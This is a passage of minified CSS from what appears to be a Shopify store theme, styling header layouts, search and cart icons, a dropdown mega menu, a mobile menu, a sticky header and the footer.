svg,#header-layout3 #_mobile_search .search-toggle svg,#header-layout3 #_desktop_user_info .userinfo-title .userinfo-toggle svg,#header-layout3 #_mobile_user_info .userinfo-title .userinfo-toggle svg,#header-layout3 #_desktop_cart .cart-display .cart-logo svg,#header-layout3 #_mobile_cart .cart-display .cart-logo svg{fill:#232323}@media (min-width: 992px){.template-index #header-layout3 #_desktop_search .search-toggle svg,.template-index #header-layout3 #_mobile_search .search-toggle svg,.template-index #header-layout3 #_desktop_user_info .userinfo-title .userinfo-toggle svg,.template-index #header-layout3 #_mobile_user_info .userinfo-title .userinfo-toggle svg,.template-index #header-layout3 #_desktop_cart .cart-display .cart-logo svg,.template-index #header-layout3 #_mobile_cart .cart-display .cart-logo svg{fill:var(--header-icon-color)}#header-layout3 #_desktop_search .search-toggle:hover svg,#header-layout3 #_mobile_search .search-toggle:hover svg,#header-layout3 #_desktop_user_info .userinfo-title .userinfo-toggle:hover svg,#header-layout3 #_mobile_user_info .userinfo-title .userinfo-toggle:hover svg,#header-layout3 #_desktop_cart .cart-display .cart-logo:hover svg,#header-layout3 #_mobile_cart .cart-display .cart-logo:hover svg{fill:var(--brand-secondary)}.template-index #header-layout3 #_desktop_search .search-toggle:hover svg,.template-index #header-layout3 #_mobile_search .search-toggle:hover svg,.template-index #header-layout3 #_desktop_user_info .userinfo-title .userinfo-toggle:hover svg,.template-index #header-layout3 #_mobile_user_info .userinfo-title .userinfo-toggle:hover svg,.template-index #header-layout3 #_desktop_cart .cart-display .cart-logo:hover svg,.template-index #header-layout3 #_mobile_cart .cart-display .cart-logo:hover svg{fill:var(--header-icon-hover-color)}}@media (max-width: 991px){#header-layout3 #_desktop_search .search-toggle svg,#header-layout3 #_mobile_search .search-toggle svg,#header-layout3 #_desktop_user_info .userinfo-title .userinfo-toggle svg,#header-layout3 #_mobile_user_info .userinfo-title .userinfo-toggle svg,#header-layout3 #_desktop_cart .cart-display .cart-logo svg,#header-layout3 #_mobile_cart .cart-display .cart-logo svg{fill:#232323}}@media (min-width: 992px){#header-layout3 .site-header{min-height:89px}.template-index #header-layout3 .site-header{min-height:auto}#header-layout3 #header .header-top>.site-header-inner>.page-width>.row{display:flex;align-items:center}.template-index #header-layout3 #header .header-top{position:absolute;left:0;right:0;z-index:9;background:transparent}#header-layout3 #header .header-logo-section{position:relative;text-align:left}.template-index #header-layout3 #header .header-logo-section .header__logo a.site-header__logo-link{color:var(--header-icon-color)}.template-index #header-layout3 #header .header-logo-section .header__logo a .index-logo{display:inline-block}.template-index #header-layout3 #header .header-logo-section .header__logo a .fixed-logo{display:none}#header-layout3 #top-menu>li>a .title{color:#232323;font-weight:400;font-size:15px;line-height:18px}.template-index #header-layout3 #top-menu>li>a .title{color:var(--header-icon-color)}#header-layout3 #top-menu>li>a:hover .title{color:var(--brand-secondary)}.template-index #header-layout3 #top-menu>li>a:hover .title{color:var(--header-icon-hover-color)}#header-layout3 .language-currency{position:fixed;left:0;top:20%;z-index:10}#header-layout3 .language-currency localization-form{display:block}#header-layout3 .language-currency .localization-selector.link{background:#fff;color:#232323;border:1px solid #eee}#header-layout3 .language-currency .localization-selector.link:hover{color:#232323}}@media screen and (min-width: 992px) and (max-width: 1199px){#header-layout3 #top-menu>li>a .title{font-size:14px}#header-layout3 #top-menu>li>a{padding:15px 5px}}@media (max-width: 1199px){#header-layout3 .header-right{padding-left:0}}@media (max-width: 991px){#header-layout3 #header .offer-block .offer-background .offer-inner{width:80%}#header-layout3 #header .header-top{overflow:hidden;position:unset}#header-layout3 #top-menu>li>a{display:inline-block;vertical-align:middle;padding:0}}@media (max-width: 767px){#header-layout3 #header .offer-block .owl-nav{margin-top:15px;display:none}#header-layout3 #header .offer-block .offer-background .offer-inner{width:90%}#header-layout3 #header .offer-block .owl-nav .owl-prev,#header-layout3 #header .offer-block .owl-nav .owl-next{position:unset}}@media (max-width: 543px){#header-layout3 #header .offer-block .close{top:3px;bottom:auto}}#header-layout4{position:relative;z-index:2}#header-layout4 #header .nav-header{background:transparent;min-height:50px}#header-layout4 #header .nav-header .header-block{padding:10px 0;position:relative;border-bottom:1px solid rgba(0,0,0,.1)}#header-layout4 #header .nav-header .header-block .icon{fill:#232323;width:30px;height:30px;display:inline-block;vertical-align:middle}#header-layout4 #header .nav-header .header-block .text{color:#232323;font-size:14px;font-weight:400;line-height:24px;display:inline-block;vertical-align:middle}#header-layout4 #header .header-top{position:relative;text-align:center;z-index:1}#header-layout4 #header .header-logo-section.logo-left{text-align:left}#header-layout4 .megamenu-header{float:none;text-align:center;margin-top:20px;border-top:1px solid #e9e9e9;background-color:var(--menu-bg-color);border-bottom:1px solid #e9e9e9}.template-index #header-layout4 .megamenu-header{border-bottom:none}#header-layout4 #top-menu>li>a{display:block;padding:15px 10px;position:relative}@media (min-width: 1501px){.template-index #header-layout4{position:absolute;left:0;right:0;top:0;z-index:2}.template-index #header-layout4 #header .nav-header .header-block{border:none}.template-index #header-layout4 #header .nav-header{background:var(--navbar-background-color)}.template-index #header-layout4 #header .nav-header .header-block .icon{fill:var(--navbar-text-color)}.template-index #header-layout4 #header .nav-header .header-block .text{color:var(--navbar-text-color)}}@media (min-width: 992px){.template-index #header-layout4 #header .header-top>.page-width{background:#fff;border-radius:5px}#header-layout4 #header .header-top>.page-width{padding-top:20px}#header-layout4 #header .header-top>.page-width>.row{display:flex;align-items:center}#header-layout4 .megamenu-height{min-height:50px}#header-layout4 #top-menu>li>a:hover .title{color:var(--menu-text-hover-color)}#header-layout4 #header .desktop-user-info{text-align:left;position:relative}#header-layout4 #header .desktop-user-info div:first-child{padding-left:0}#header-layout4 #top-menu>li>a .title{color:var(--menu-text-color);font-weight:400;font-size:14px;line-height:20px;font-family:var(--font-body-family);-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s}}@media (min-width: 992px) and (max-width: 1199px){#header-layout4 #top-menu>li>a{padding:15px 10px}}@media (max-width: 991px){#header-layout4 #top-menu>li>a{display:inline-block;vertical-align:middle;padding:0}#header-layout4 #header .desktop-user-info .user_info a,#header-layout4 #header .desktop-user-info .checkout a,#header-layout4 #header .desktop-user-info .wishlist a,#header-layout4 #header .desktop-user-info .contact a{color:#fff}#header-layout4 #header .desktop-user-info .user_info a:hover,#header-layout4 #header .desktop-user-info .checkout a:hover,#header-layout4 #header .desktop-user-info .wishlist a:hover,#header-layout4 #header .desktop-user-info .contact a:hover{color:var(--brand-secondary)}#header-layout4 #header .desktop-user-info div:after{background:#ffffff4d}#header-layout4 #header .header-logo-section.logo-left{text-align:center}#header-layout4 #header .header-top{overflow:hidden;padding:3px 0;z-index:unset;background:#232323}}@media (max-width: 991px){#header .desktop-user-info{text-align:center;width:100%}}#header .desktop-user-info .user_info,#header .desktop-user-info .checkout,#header .desktop-user-info .wishlist,#header .desktop-user-info .contact{display:inline-block;vertical-align:middle;padding:11px 8px;position:relative;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s}@media (max-width: 991px){#header .desktop-user-info .user_info,#header .desktop-user-info .checkout,#header .desktop-user-info .wishlist,#header .desktop-user-info .contact{padding:6px 8px}}@media (max-width: 767px){#header .desktop-user-info .user_info,#header .desktop-user-info .checkout,#header .desktop-user-info .wishlist,#header .desktop-user-info .contact{padding:4px 6px}}#header .desktop-user-info .user_info a,#header .desktop-user-info .checkout a,#header .desktop-user-info .wishlist a,#header .desktop-user-info .contact a{color:var(--header-icon-color);font-weight:400;font-size:14px;line-height:22px;letter-spacing:.5px;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s}#header .desktop-user-info .user_info a:hover,#header .desktop-user-info .checkout a:hover,#header .desktop-user-info .wishlist a:hover,#header .desktop-user-info .contact a:hover{color:var(--header-icon-hover-color)}#header .desktop-user-info div{position:relative}#header .desktop-user-info div:after{content:"";position:absolute;right:-3px;top:14px;background:var(--header-icon-modify-color);width:1px;height:16px}@media (max-width: 991px){#header .desktop-user-info div:after{top:9px}#header .desktop-user-info div:nth-last-of-type(2):after{display:none}}@media (max-width: 767px){#header .desktop-user-info div:after{top:7px}}#header .desktop-user-info div:last-child:after{display:none}#header .header-logo-section{position:relative;text-align:center}#header .header-logo-section .header__logo{margin:0}#header .header-logo-section .header__logo a{display:inline-block}#header .header-logo-section .header__logo a.site-header__logo-link{color:var(--header-icon-color);font-weight:400;font-size:18px}#_desktop_search,#_mobile_search{cursor:pointer;position:relative;padding:0;display:inline-block;vertical-align:middle}#_desktop_search .search-toggle,#_mobile_search .search-toggle{width:40px;height:40px;display:block;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s;cursor:pointer}#_desktop_search .search-toggle svg,#_mobile_search .search-toggle svg{width:40px;height:40px;fill:var(--header-icon-color);-webkit-transition:all .2s;-moz-transition:all .2s;-o-transition:all .2s;transition:all .2s}@media (max-width: 991px){#_desktop_search .search-toggle svg,#_mobile_search .search-toggle svg{fill:#232323}}@media (min-width: 992px){#_desktop_search .search-toggle:hover svg,#_mobile_search .search-toggle:hover svg{fill:var(--header-icon-hover-color)}}#_desktop_search .search-info,#_mobile_search .search-info{position:absolute;right:0;top:40px;z-index:99}@media (max-width: 991px){#_desktop_search .search-info,#_mobile_search .search-info{left:0;right:auto}}#_desktop_search .search-info form,#_mobile_search .search-info form{width:100%;max-width:400px}#_desktop_search .search-info form .search-tag,#_mobile_search .search-info form .search-tag{display:none}#_desktop_search .search-info .search__input,#_mobile_search .search-info .search__input{min-width:280px;width:100%;border:1px solid #e7e7e7;border-radius:0;height:40px;padding:5px 40px 5px 15px;margin:0;background:#fff;text-transform:capitalize;font-size:14px;font-weight:400;letter-spacing:.8px;color:#777}@media (max-width: 375px){#_desktop_search .search-info .search__input,#_mobile_search .search-info .search__input{min-width:240px}}#_desktop_search .search-info .search__input:hover+.btn--link,#_mobile_search .search-info .search__input:hover+.btn--link{opacity:1}#_desktop_search .search-info .search__input::-moz-placeholder,#_mobile_search .search-info .search__input::-moz-placeholder{color:#777;opacity:1}#_desktop_search .search-info .search__input::-webkit-input-placeholder,#_mobile_search .search-info .search__input::-webkit-input-placeholder{color:#777;opacity:1}#_desktop_search .search-info .search__input:focus,#_mobile_search .search-info .search__input:focus{background:#fff}#_desktop_search .search-info .search-header__submit,#_mobile_search .search-info .search-header__submit{position:absolute;right:0;top:0;border:none;background:transparent;height:40px;width:40px;font-size:15px;font-weight:400;color:#232323;line-height:35px;text-align:center;padding:0;cursor:pointer;outline:none;z-index:11;-ms-transition:all .5s;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s}#_desktop_search .search-info .search-header__submit:place-holder,#_mobile_search .search-info .search-header__submit:place-holder{opacity:1}#_desktop_search .search-info .search-header__submit.btn--link:hover,#_mobile_search .search-info .search-header__submit.btn--link:hover,#_desktop_search .search-info .search-header__submit.btn--link:focus,#_mobile_search .search-info .search-header__submit.btn--link:focus{opacity:1}#_desktop_search .search-info .search-header__submit .icon__fallback-text,#_mobile_search .search-info .search-header__submit .icon__fallback-text{display:none;color:#fff;position:unset!important;height:35px;width:auto;line-height:32px;font-size:16px;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s}@media (max-width: 543px){#_desktop_search .search-info .search-header__submit .icon__fallback-text,#_mobile_search .search-info .search-header__submit .icon__fallback-text{font-size:14px}}#_desktop_search .search-info .search-header__submit .search-logo,#_mobile_search .search-info .search-header__submit .search-logo{display:block}#_desktop_search .search-info .search-header__submit .search-logo i,#_mobile_search .search-info .search-header__submit .search-logo i{color:#222}#_desktop_search .search-info .search-header__submit .search-logo:hover i,#_mobile_search .search-info .search-header__submit .search-logo:hover i{color:var(--brand-secondary)}#_desktop_search .search-info .search-results li a img,#_mobile_search .search-info .search-results li a img{border:1px solid #e9e9e9}#_desktop_search .search-info .search-results li a .price,#_mobile_search .search-info .search-results li a .price{padding-top:0}#_desktop_user_info,#_mobile_user_info{cursor:pointer;position:relative;display:inline-block;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s}#_desktop_user_info #user-notification,#_mobile_user_info #user-notification{background-color:#fff;border:1px solid #e9e9e9;padding:20px;position:absolute;right:0;left:auto;text-align:left;width:350px;z-index:9;overflow:hidden}@media (max-width: 543px){#_desktop_user_info #user-notification,#_mobile_user_info #user-notification{width:300px}}@media (max-width: 480px){#_desktop_user_info #user-notification,#_mobile_user_info #user-notification{width:280px}}@media (max-width: 375px){#_desktop_user_info #user-notification,#_mobile_user_info #user-notification{width:260px}}.toggle-dropdown{right:0;visibility:hidden;opacity:0;transform:scale(0);transition:opacity .25s ease-in-out,transform .25s ease-in-out,visibility .25s ease-in-out;will-change:transform}.toggle-dropdown.active{visibility:visible;opacity:1;transition:opacity .4s cubic-bezier(0,1,.4,1),transform .4s cubic-bezier(.18,1.25,.4,1),visibility .4s linear;transform:scale(1)}.ishi-panel-data{visibility:hidden;transition:transform .5s cubic-bezier(.23,1,.32,1),visibility .5s cubic-bezier(.23,1,.32,1);width:100%;position:absolute;top:0;left:0;background:#fff}.ishi-panel-data-slide{top:0;left:0;transform:translate(100%)}.ishi-panel-data-default{transform:translate(-100%)}.ishi-panel-data.active{transform:translate(0);visibility:visible;position:unset}#_desktop_user_info #user-notification .customer.login,#_mobile_user_info #user-notification .customer.login{max-width:100%;padding:0;box-shadow:none;margin-bottom:0}#_desktop_user_info #user-notification .customer.login h2,#_mobile_user_info #user-notification .customer.login h2{margin-top:0}#_desktop_user_info #user-notification .customer.login .forgot,#_mobile_user_info #user-notification .customer.login .forgot{float:right;display:block;margin-bottom:15px;font-size:13px}#_desktop_user_info #user-notification .customer.login p,#_mobile_user_info #user-notification .customer.login p{margin-bottom:0;color:#232323}#_desktop_user_info #user-notification .customer.login form,#_mobile_user_info #user-notification .customer.login form{margin-top:20px}#_desktop_user_info #user-notification .customer.login .btn,#_mobile_user_info #user-notification .customer.login .btn{display:block;float:none;width:100%;font-size:16px;font-weight:400;line-height:20px;margin-bottom:15px;margin-top:0}#_desktop_user_info #user-notification .customer.login #create_customer .btn,#_mobile_user_info #user-notification .customer.login #create_customer .btn{margin-top:20px}#_desktop_user_info #user-notification .customer.login button,#_mobile_user_info #user-notification .customer.login button{margin:15px 0 0;display:block;width:100%}#_desktop_user_info #user-notification .customer.login .field input,#_mobile_user_info #user-notification .customer.login .field input{padding:10px;height:4rem}#_desktop_user_info #user-notification .customer.login .field input:-webkit-autofill,#_mobile_user_info #user-notification .customer.login .field input:-webkit-autofill,#_desktop_user_info #user-notification .customer.login .field input:focus,#_mobile_user_info #user-notification .customer.login .field input:focus,#_desktop_user_info #user-notification .customer.login .field input:not(:placeholder-shown),#_mobile_user_info #user-notification .customer.login .field input:not(:placeholder-shown){padding:1.7rem 1.5rem .8rem}#_desktop_user_info #user-notification .customer.login .field label,#_mobile_user_info #user-notification .customer.login .field label{top:1rem}#_desktop_user_info #user-notification .customer.login .field input:-webkit-autofill~label,#_mobile_user_info #user-notification .customer.login .field input:-webkit-autofill~label,#_desktop_user_info #user-notification .customer.login .field input:focus~label,#_mobile_user_info #user-notification .customer.login .field input:focus~label,#_desktop_user_info #user-notification .customer.login .field input:not(:placeholder-shown)~label,#_mobile_user_info #user-notification .customer.login .field input:not(:placeholder-shown)~label{top:.2rem}#_desktop_user_info #user-notification .customer.login .field,#_mobile_user_info #user-notification .customer.login .field{margin:1.5rem 0 0}#_desktop_user_info .userinfo-title,#_mobile_user_info .userinfo-title{cursor:pointer;display:block}#_desktop_user_info .userinfo-title .userinfo-toggle,#_mobile_user_info .userinfo-title .userinfo-toggle{display:inline-block;vertical-align:middle}#_desktop_user_info .userinfo-title .userinfo-toggle svg,#_mobile_user_info .userinfo-title .userinfo-toggle svg{fill:var(--header-icon-color);display:inline-block;vertical-align:middle;width:40px;height:40px;-webkit-transition:all .2s;-moz-transition:all .2s;-o-transition:all .2s;transition:all .2s}@media (min-width: 992px){#_desktop_user_info:hover .userinfo-title .userinfo-toggle svg,#_mobile_user_info:hover .userinfo-title .userinfo-toggle svg{fill:var(--header-icon-hover-color)}}@media (max-width: 991px){#_desktop_user_info .userinfo-title .userinfo-toggle svg,#_mobile_user_info .userinfo-title .userinfo-toggle svg{fill:#232323}}#_desktop_cart,#_mobile_cart{position:relative;display:inline-block;vertical-align:middle}#_desktop_cart .cart-display .cart-logo,#_mobile_cart .cart-display .cart-logo{display:inline-block;vertical-align:middle;cursor:pointer;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s}#_desktop_cart .cart-display .cart-logo svg,#_mobile_cart .cart-display .cart-logo svg{width:40px;height:40px;display:inline-block;vertical-align:middle;fill:var(--header-icon-color);-webkit-transition:all .2s;-moz-transition:all .2s;-o-transition:all .2s;transition:all .2s}@media (max-width: 991px){#_desktop_cart .cart-display .cart-logo svg,#_mobile_cart .cart-display .cart-logo svg{fill:#232323}}@media (min-width: 992px){#_desktop_cart .cart-display .cart-logo:hover svg,#_mobile_cart .cart-display .cart-logo:hover svg{fill:var(--header-icon-hover-color)}}#_desktop_cart .cart-display .cart-count-bubble:empty,#_mobile_cart .cart-display .cart-count-bubble:empty{display:none}#_desktop_cart .cart-display .cart-count-bubble,#_mobile_cart .cart-display .cart-count-bubble{background-color:var(--button-bg-color);border-radius:50%;color:var(--button-text-color);font-size:11px;font-weight:400;height:15px;left:auto;position:absolute;right:3px;text-align:center;top:2px;bottom:auto;display:flex;justify-content:center;align-items:center;width:15px;line-height:15px;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s}@media (max-width: 991px){#_desktop_cart .cart-display .cart-count-bubble,#_mobile_cart .cart-display .cart-count-bubble{border-radius:50%;top:4px;right:6px;width:14px;line-height:14px;height:14px}}.header-right{text-align:right}#shopify-section-Ishi_megamenu{float:none;text-align:center}#_desktop_top_menu{padding:0}#_desktop_top_menu #top-menu .sub-menu{position:absolute;top:70%;left:0;right:0;padding:30px;background:#fff;border:none;width:auto;z-index:18;overflow:hidden;border-radius:0;visibility:hidden;text-align:center;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s;opacity:0;box-shadow:0 0 0 1px #0000001a;transform:translateY(60px);-webkit-transform:translateY(60px);-ms-transform:translateY(60px);-o-transform:translateY(60px);-moz-transform:translateY(60px)}#_desktop_top_menu #top-menu .sub-menu.spacesmall{padding:15px}@media (min-width: 992px){#_desktop_top_menu #top-menu .sub-menu.col-1{width:160px}#_desktop_top_menu #top-menu .sub-menu.col-2{width:430px;margin:0 auto}#_desktop_top_menu #top-menu .sub-menu.col-3{width:690px;margin:0 auto}#_desktop_top_menu #top-menu .sub-menu.col-4{width:920px;margin:0 auto}#_desktop_top_menu #top-menu .sub-menu.col-5{width:85%;margin:0 auto}}@media (min-width: 992px) and (max-width: 1199px){#_desktop_top_menu #top-menu .sub-menu.col-5{padding:15px;width:95%}}#_desktop_top_menu #top-menu>li:hover:hover .sub-menu{top:100%;opacity:1;transform:translateY(0);visibility:visible}#top-menu h3{position:relative;margin:0;letter-spacing:.5px;font-size:17px;font-weight:500}@media (max-width: 1400px){#top-menu h3{font-size:16px}}@media (min-width: 992px) and (max-width: 1199px){#top-menu h3{font-size:15px}}@media (max-width: 991px){#top-menu h3{font-size:15px;font-weight:400}}#top-menu>li{display:inline-block;vertical-align:middle;position:relative}#top-menu>li:last-child .dropdown-item:after{display:none}@media (max-width: 991px){#top-menu>li{display:block;padding:15px 0;border-bottom:1px solid #eee}#top-menu>li:last-child{border-bottom:none}}#top-menu>li .dropdown-item{white-space:normal}@media (max-width: 991px){#top-menu>li>a .title{float:left;color:#232323;line-height:20px;font-weight:400;font-size:16px}}#top-menu>li.menularge{position:unset}@media (max-width: 991px){#top-menu>li.menularge{position:relative}}#top-menu>li>a i{display:none}#top-menu>li>a span{background:red none repeat scroll 0 0;border-radius:2px;font-family:var(--font-body-family);font-size:8px;font-weight:500;padding:2px 4px;position:absolute;top:4px;letter-spacing:.5px;color:#fff;line-height:8px;right:1px;z-index:0}@media (max-width: 1199px){#top-menu>li>a span{right:-7px;top:3px}}@media (max-width: 991px){#top-menu>li>a span{display:none}}@media (max-width: 991px){#top-menu>li>a span{padding:0 3px;top:0;float:right;left:auto;right:0;position:relative;margin:0 6px}}#top-menu>li>a span.new{background:#666 none repeat scroll 0 0}@media (min-width: 992px){#top-menu>li>a span.new:before{border-top:5px solid #666}}#top-menu>li>a span.sale{background:#7fbc1e none repeat scroll 0 0}@media (min-width: 992px){#top-menu>li>a span.sale:before{border-top:5px solid #7fbc1e}}@media (min-width: 992px){#top-menu>li>a span:before{content:"";position:absolute;bottom:-4px;left:0;width:0;height:0;border:0 solid transparent;border-top-width:0px;border-right-width:0px;border-top-style:solid;border-top-color:transparent;border-left-width:0px;border-right-width:6px;border-top:5px solid #f00;-moz-transform:scale(.9999)}}.top-menu.mainmenu-dropdown{overflow:hidden;position:relative;display:grid;grid-template-columns:repeat(6,1fr);grid-column-gap:30px;grid-row-gap:30px}.col-2 .top-menu.mainmenu-dropdown{grid-template-columns:repeat(2,1fr)}.col-3 .top-menu.mainmenu-dropdown{grid-template-columns:repeat(3,1fr)}.col-4 .top-menu.mainmenu-dropdown{grid-template-columns:repeat(4,1fr)}.col-5 .top-menu.mainmenu-dropdown{grid-template-columns:repeat(5,1fr)}@media (max-width: 1199px){.col-5 .top-menu.mainmenu-dropdown{grid-column-gap:15px}}@media (max-width: 991px){.top-menu.mainmenu-dropdown{display:block}}.col-1 .top-menu.mainmenu-dropdown{display:block}.top-menu.mainmenu-dropdown .sub-category{text-align:left}@media (max-width: 991px){.top-menu.mainmenu-dropdown .sub-category{padding:10px 0}}.top-menu.mainmenu-dropdown .sub-category>a{padding-bottom:4px;margin-bottom:17px;position:relative}.top-menu.mainmenu-dropdown .sub-category>a:before{border-top:1px solid #ddd;bottom:-7px;content:"";position:absolute;left:0;width:50%}@media (max-width: 991px){.top-menu.mainmenu-dropdown .sub-category>a:before{display:none}}.top-menu.mainmenu-dropdown .sub-category>a .inner-title{color:#232323}.top-menu.mainmenu-dropdown .sub-category>a h3{color:var(--brand-secondary);display:block;text-transform:capitalize;font-weight:400;font-size:14px}@media (min-width: 992px){.top-menu.mainmenu-dropdown .sub-category>a h3{font-size:15px}}.top-menu.mainmenu-dropdown .sub-category ul .category:last-child a{padding-bottom:0}.top-menu.mainmenu-dropdown li a{font-family:var(--font-body-family);padding-bottom:8px;font-size:14px;display:block;color:#666;font-weight:400}@media (max-width: 991px){.top-menu.mainmenu-dropdown li a{color:#232323}}@media (min-width: 992px){.top-menu.mainmenu-dropdown li a:hover{color:#232323}}.top-menu .collapse{display:inherit}.top-menu .popover{max-width:inherit}.top-menu.mainmenu-dropdown .sub-category.img-container a{padding-bottom:0;margin-bottom:0}.top-menu.mainmenu-dropdown .sub-category.img-container a:before{display:none}.sub-menu .img-container{clear:both}@media (max-width: 991px){.sub-menu .img-container{display:none}}.grid__item--Ishi_megamenu .card-wrapper{width:140px;background:transparent}.grid__item--Ishi_megamenu .card-wrapper .card--product a{padding:0}.grid__item--Ishi_megamenu .card-wrapper .card-information{padding:5px 0 0}.grid__item--Ishi_megamenu .card-wrapper .card-information .card-information__wrapper>:not(.visually-hidden:first-child)+*{margin:0}.grid__item--Ishi_megamenu .card-information .card-information__wrapper{text-align:left}.grid__item--Ishi_megamenu .card-information .price{justify-content:inherit}.grid__item--Ishi_megamenu .card-information .card-information__text a{padding:0}.grid__item--Ishi_megamenu .card-information .price .price-item--regular,.grid__item--Ishi_megamenu .card-information .price .price--on-sale .price-item--regular,.grid__item--Ishi_megamenu .card-information .price .price-item--sale,.grid__item--Ishi_megamenu .card-information .price .price--on-sale .price-item--sale{font-size:14px}#mobile_top_menu_wrapper{position:fixed;top:0;left:0;width:300px;bottom:0;background:#fff;z-index:9999;overflow-y:auto;overflow-x:auto}#mobile_top_menu_wrapper #top_menu_closer{cursor:pointer;padding:15px 15px 10px;text-align:right}#mobile_top_menu_wrapper #top_menu_closer svg{width:18px;height:18px;color:#232323}#mobile_top_menu_wrapper #_mobile_top_menu{padding:0 15px}#mobile_top_menu_wrapper #top-menu{margin-bottom:0;text-align:left;display:block;padding:0}#mobile_top_menu_wrapper .top-menu .collapse-icons[aria-expanded=true] .add{display:none}#mobile_top_menu_wrapper .top-menu .collapse-icons[aria-expanded=true] .remove{display:block}#mobile_top_menu_wrapper .top-menu .collapse-icons .remove{display:none}#mobile_top_menu_wrapper .top-menu .navbar-toggler{display:inline-block;padding:0;position:absolute;right:0;cursor:pointer;color:#333}#mobile_top_menu_wrapper .top-menu .navbar-toggler i{font-size:24px}#mobile_top_menu_wrapper .top-menu a{padding:0;margin:0}#mobile_top_menu_wrapper .top-menu .collapse{display:none}#mobile_top_menu_wrapper .top-menu .collapse.in{display:block}#mobile_top_menu_wrapper .top-menu .sub-menu{box-shadow:none;z-index:inherit;position:static;overflow:hidden;margin-left:0;width:100%;min-width:100%;border:none}#mobile_top_menu_wrapper .top-menu .sub-menu.collapse{display:none}#mobile_top_menu_wrapper .top-menu .sub-menu.collapse.in{display:block}#mobile_top_menu_wrapper .top-menu .sub-menu ul{margin:0;padding:0}#mobile_top_menu_wrapper .top-menu .sub-menu ul>li{float:none;margin:0}#mobile_top_menu_wrapper .top-menu .sub-menu ul>li a{text-transform:none}#mobile_top_menu_wrapper .top-menu .sub-menu ul{padding:10px 0 0 15px}#mobile_top_menu_wrapper .top-menu .sub-menu .mainmenu-dropdown li a{display:inline-block}#mobile_top_menu_wrapper .top-menu .sub-menu .mainmenu-dropdown .sub-category .top-menu .category{padding:10px 0 5px}#mobile_top_menu_wrapper .top-menu .sub-menu .mainmenu-dropdown .sub-category .top-menu .category a{font-size:14px}#mobile_top_menu_wrapper .top-menu .popover{border-radius:0}#_mobile_top_menu #top-menu .sub-menu.col-1 .top-menu.mainmenu-dropdown,#_mobile_top_menu #top-menu .sub-menu.col-1 .top-menu.mainmenu-dropdown .sub-category.panel{padding:0}.ishi-horizontal-megamenu{position:unset}#header-layout3 #_desktop_top_menu #top-menu>li.menularge .sub-menu{top:67px!important}#header-layout3 .fixed-header #_desktop_top_menu #top-menu>li.menularge .sub-menu{top:58px!important}#header-layout1 #_desktop_top_menu #top-menu>li.menularge .sub-menu{top:65px!important}#header-layout1 .fixed-header #_desktop_top_menu #top-menu>li.menularge .sub-menu{top:58px!important}.mobile-menu-overlay{background-color:#00000080;height:100%;left:0;opacity:0;position:fixed;top:0;transition:opacity .2s,visibility 0ms .2s;visibility:hidden;width:100%;z-index:9998;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s}.mobile-menu-overlay.active{opacity:1;visibility:visible}.mobile-navmenu{min-height:60px}@media (max-width: 991px){.mobile-width{background-color:#fff;padding:10px 0;border-bottom:1px solid #e9e9e9}}@media (max-width: 991px){.template-index .mobile-width{border:none}}.mobile-width .mobile-width-left{width:30%;padding:0 5px;display:flex;align-items:center}.mobile-width .mobile-width-left #menu-icon{cursor:pointer}.mobile-width .mobile-width-left #menu-icon svg{width:40px;height:40px;display:inline-block;vertical-align:middle;fill:#232323}.mobile-width #_mobile_logo{width:40%;margin:0 auto;text-align:center;padding:0 5px}.mobile-width .mobile-width-right{width:30%;padding:0 5px;display:flex;align-items:center;justify-content:flex-end}.mobile-width .page-width>.row{display:flex;align-items:center}.fixed-header{position:fixed!important;border:none!important;margin:0!important;top:0;left:0;width:100%;max-width:100%;z-index:99;right:0;box-shadow:0 0 4px 2px #0000001a;animation:slide-down .7s;-moz-animation:slide-down .7s;-webkit-animation:slide-down .7s;-o-animation:slide-down .7s;overflow:visible}@keyframes slide-down{0%{transform:translateY(-100%);-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);-moz-transform:translateY(-100%)}to{transform:translateY(0);-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);-moz-transform:translateY(0)}}.header-top.fixed-header{padding-top:10px!important;padding-bottom:10px!important;background:#fff!important}#header-layout3 #header .header-top.fixed-header{padding:0!important}#header-layout3 #header .header-top.fixed-header .site-header-inner{padding:10px 0}#header-layout3 .fixed-header .header-logo-section .header__logo a .index-logo{display:none!important}#header-layout3 .fixed-header .header-logo-section .header__logo a .fixed-logo{display:inline-block!important}#header-layout3 .fixed-header #top-menu>li>a .title{color:#232323}#header-layout3 .fixed-header #top-menu>li>a:hover .title{color:var(--brand-secondary)}#header-layout3 .fixed-header #_desktop_search .search-toggle svg{fill:#232323}#header-layout3 .fixed-header #_desktop_search .search-toggle:hover svg{fill:var(--brand-secondary)}#header-layout3 .fixed-header #_desktop_user_info .userinfo-title .userinfo-toggle svg{fill:#232323}#header-layout3 .fixed-header #_desktop_user_info .userinfo-title .userinfo-toggle:hover svg{fill:var(--brand-secondary)}#header-layout3 .fixed-header #_desktop_cart .cart-display .cart-logo svg{fill:#232323}#header-layout3 .fixed-header #_desktop_cart:hover .cart-display .cart-logo svg{fill:var(--brand-secondary)}.footer.footerimage{background-position:center;background-repeat:no-repeat;background-size:cover}.footer.footer-color{background-color:var(--footer-bg-color)}@media screen and (max-width: 991px){.footer .grid{display:block;margin-left:0}.footer-block.grid__item{padding:0;margin:0 0 .5rem;width:100%;overflow:hidden}.footer-block.grid__item:first-child{margin-top:0}}.footer-title{overflow:hidden;width:100%}.navbar-toggler{float:right;margin:4px;display:flex}.footer .navbar-toggler svg{color:var(--footer-heading-color)}.footer-block:empty,.footer__list-social:empty,.footer-block--newsletter:empty{display:none}#footer-layout1 .footer__content-top{padding-bottom:2rem;padding-top:4rem;display:block}@media screen and (min-width: 